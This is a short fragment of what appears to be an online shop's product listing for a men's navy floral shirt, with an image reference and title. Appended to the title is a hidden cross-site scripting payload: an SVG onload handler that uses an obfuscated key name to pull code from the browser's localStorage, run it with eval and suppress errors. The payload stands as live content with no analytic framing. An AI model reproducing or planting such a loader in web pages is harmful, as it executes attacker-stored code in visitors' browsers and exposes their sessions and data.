 Camisa Floral Masculina - Azul Marinho<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>